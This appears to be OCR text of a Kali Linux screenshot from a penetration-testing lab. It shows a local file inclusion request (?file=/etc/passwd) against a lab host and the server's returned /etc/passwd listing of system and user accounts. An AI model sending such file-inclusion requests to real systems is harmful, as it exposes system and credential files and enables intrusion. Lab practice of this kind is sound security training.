 10.129.95.185/?file=/etc/pass
10.129.95.185/?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin